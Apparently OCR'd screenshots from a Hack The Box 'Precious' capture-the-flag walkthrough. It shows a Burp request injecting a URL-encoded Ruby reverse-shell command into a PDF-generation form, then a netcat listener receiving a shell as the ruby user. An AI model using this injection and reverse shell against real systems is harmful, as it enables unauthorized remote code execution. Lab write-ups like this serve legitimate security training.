 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 177
9 Origin: http://precious.htb
10 Connection: close
11 Referer: http://precious.htb/
12 Upgrade-Insecure-Requests: 1
13
14 url=
http%3A%2F%2F10.10.16.2%3A443%2F%3Fname%3D%2520%60+ruby+-rsocket+-e%27spawn%28%22sh%22%2C%5B%3A
in%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSocket.new%28%2210.10.16.2%22%2C80%29%29%27%60
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/pdf
3 Content-Length: 21156
4 Connection: close
5 Status: 200 OK
6 Content-Disposition: attachment; filename="1tw9skg36a2rwevat7nq3fs6tdx1023b.pdf"
7 Last-Modified: Mon, 26 Dec 2022 14:26:45 GMT
8 X-Content-Type-Options: nosniff
9 Date: Mon, 26 Dec 2022 14:26:45 GMT
10 X-Powered-By: Phusion Passenger(R) 6.0.15
11 Server: nginx/1.18.0 + Phusion Passenger(R) 6.0.15
12 X-Runtime: Ruby
13
14 %PDF-1.4
15 %Ã¢Ã£
16 1 0 obj
kali@kali: ~/Desktop/precious
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/precious]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.189] 42520
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
kali@kali: ~/Desktop/precious
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/precious]
└─$ python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
10.10.11.189 - - [26/Dec/2022 09:26:46] "GET /?name=%20 HTTP/1.1" 200 -